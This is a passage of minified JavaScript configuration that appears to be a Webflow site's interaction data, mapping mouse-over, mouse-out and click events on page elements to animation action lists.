"],target:{id:"655bd8c00869f949d97c8e9a|e30819a3-1ba7-d05e-d886-e8e3cd21f8ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|e30819a3-1ba7-d05e-d886-e8e3cd21f8ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195062a024a},"e-2373":{id:"e-2373",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|e30819a3-1ba7-d05e-d886-e8e3cd21f8ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|e30819a3-1ba7-d05e-d886-e8e3cd21f8ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195062a024a},"e-2374":{id:"e-2374",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2373"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|e30819a3-1ba7-d05e-d886-e8e3cd21f8ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|e30819a3-1ba7-d05e-d886-e8e3cd21f8ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195062a024a},"e-2375":{id:"e-2375",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2376"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|e30819a3-1ba7-d05e-d886-e8e3cd21f8ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|e30819a3-1ba7-d05e-d886-e8e3cd21f8ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195062a024a},"e-2377":{id:"e-2377",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|e30819a3-1ba7-d05e-d886-e8e3cd21f8ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|e30819a3-1ba7-d05e-d886-e8e3cd21f8ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195062a024a},"e-2379":{id:"e-2379",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2380":{id:"e-2380",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2381":{id:"e-2381",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2382":{id:"e-2382",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f248",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2383":{id:"e-2383",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2385":{id:"e-2385",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|f88194f1-1677-ffc2-a840-3a8ef014f249",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19506063295},"e-2387":{id:"e-2387",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|a791d781-fff6-630c-b9b8-3690c4bc7a2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|a791d781-fff6-630c-b9b8-3690c4bc7a2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ed3ef6f},"e-2388":{id:"e-2388",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|a791d781-fff6-630c-b9b8-3690c4bc7a2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|a791d781-fff6-630c-b9b8-3690c4bc7a2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ed3ef6f},"e-2389":{id:"e-2389",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|a791d781-fff6-630c-b9b8-3690c4bc7a2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|a791d781-fff6-630c-b9b8-3690c4bc7a2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ed3ef6f},"e-2390":{id:"e-2390",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|a791d781-fff6-630c-b9b8-3690c4bc7a2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|a791d781-fff6-630c-b9b8-3690c4bc7a2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ed3ef6f},"e-2391":{id:"e-2391",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2392"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|a791d781-fff6-630c-b9b8-3690c4bc7a2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|a791d781-fff6-630c-b9b8-3690c4bc7a2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ed3ef6f},"e-2393":{id:"e-2393",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|a791d781-fff6-630c-b9b8-3690c4bc7a2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|a791d781-fff6-630c-b9b8-3690c4bc7a2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ed3ef6f},"e-2395":{id:"e-2395",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|00a6f14a-717f-bb1c-8ad0-ceddc8854937",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|00a6f14a-717f-bb1c-8ad0-ceddc8854937",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee5c107},"e-2396":{id:"e-2396",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|00a6f14a-717f-bb1c-8ad0-ceddc8854937",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|00a6f14a-717f-bb1c-8ad0-ceddc8854937",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee5c107},"e-2397":{id:"e-2397",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|00a6f14a-717f-bb1c-8ad0-ceddc8854937",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|00a6f14a-717f-bb1c-8ad0-ceddc8854937",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee5c107},"e-2398":{id:"e-2398",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|00a6f14a-717f-bb1c-8ad0-ceddc8854937",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|00a6f14a-717f-bb1c-8ad0-ceddc8854937",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee5c107},"e-2399":{id:"e-2399",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|00a6f14a-717f-bb1c-8ad0-ceddc8854938",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|00a6f14a-717f-bb1c-8ad0-ceddc8854938",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee5c107},"e-2401":{id:"e-2401",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|00a6f14a-717f-bb1c-8ad0-ceddc8854938",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|00a6f14a-717f-bb1c-8ad0-ceddc8854938",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee5c107},"e-2403":{id:"e-2403",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|00fa46b8-f3bc-4f92-0555-0b09c5750f09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|00fa46b8-f3bc-4f92-0555-0b09c5750f09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061dfce0},"e-2404":{id:"e-2404",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|00fa46b8-f3bc-4f92-0555-0b09c5750f09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|00fa46b8-f3bc-4f92-0555-0b09c5750f09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061dfce0},"e-2405":{id:"e-2405",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|00fa46b8-f3bc-4f92-0555-0b09c5750f09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|00fa46b8-f3bc-4f92-0555-0b09c5750f09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061dfce0},"e-2406":{id:"e-2406",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|00fa46b8-f3bc-4f92-0555-0b09c5750f09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|00fa46b8-f3bc-4f92-0555-0b09c5750f09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061dfce0},"e-2407":{id:"e-2407",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|00fa46b8-f3bc-4f92-0555-0b09c5750f0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|00fa46b8-f3bc-4f92-0555-0b09c5750f0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061dfce0},"e-2409":{id:"e-2409",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2410"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|00fa46b8-f3bc-4f92-0555-0b09c5750f0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|00fa46b8-f3bc-4f92-0555-0b09c5750f0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195061dfce0},"e-2415":{id:"e-2415",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2416":{id:"e-2416",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2415"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2419":{id:"e-2419",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2420"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2420":{id:"e-2420",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2419"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6570a64343790ea241bb8262|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19538c9a19b},"e-2427":{id:"e-2427",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-154",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2428"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee58fe18},"e-2428":{id:"e-2428",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-155",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee58fe24},"e-2429":{id:"e-2429",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-154",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee5b4a90},"e-2430":{id:"e-2430",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-155",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dc1f43d4-7f96-f6f5-7c80-820819073e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ee5b4a96},"e-2431":{id:"e-2431",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-193",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963ab78f36},"e-2432":{id:"e-2432",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-194",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963ab78f40},"e-2433":{id:"e-2433",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-193",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1966419306d},"e-24